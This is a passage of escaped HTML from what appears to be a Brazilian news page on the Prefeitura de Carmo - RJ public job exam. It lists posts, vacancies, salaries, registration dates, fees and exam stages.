list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Proctologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Reumatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Urologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Veterinário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Angiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Dermatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ginecologista\/Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neurologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oftalmologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Psiquiatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área educacional)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 98px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECoordenador Pedagógico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor Inspetor Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Artes\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ciências Biológicas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ensino Religioso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Geografia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de História\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Inglesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Portuguesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Matemática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EComo se inscrever?\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais interessados em participar do concurso público deverão realizar a inscrição via internet, pelo\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da banca organizadora\u003C\/a\u003E. O período de inscrições será do dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E15 de outubro ao dia 12 de novembro de 2020\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA taxa de inscrição varia de acordo com o nível de escolaridade do cargo preterido:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino fundamental:\u003C\/strong\u003E\u0026nbsp;R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino médio e técnico:\u003C\/strong\u003E\u0026nbsp;R$ 78,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/strong\u003E\u0026nbsp;R$ 98,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConforme Lei Municipal, será\u0026nbsp;isento da taxa de inscrição\u0026nbsp;o candidato doador regular de sangue.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais inscritos serão avaliados por meio de três etapas: prova objetiva, prova prática,\u0026nbsp;teste de aptidão física\u0026nbsp;e\u0026nbsp;prova de títulos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara realizar todas as provas, além da documentação exigida, o candidato deverá utilizar máscara de proteção facial.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva objetiva\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova objetiva possui caráter eliminatório e classificatório e será realizada na data provável de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E, nos turnos da manhã (09h às 12h) e tarde (14h às 17h).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa prova valerá 80, 100 ou 120 pontos, conforme o cargo em disputa e para ser aprovado o candidato deverá obter a nota mínima de 50% do total da prova. As disciplinas cobradas também variam conforme o cargo, podendo envolver os seguintes conteúdos:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais e Locais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMatemática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECódigo de Trânsito Brasileiro - CTB;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENoções de Informática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELei Orgânica do Município;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESaúde Pública;\u003C\/li\u003E\u003Cli 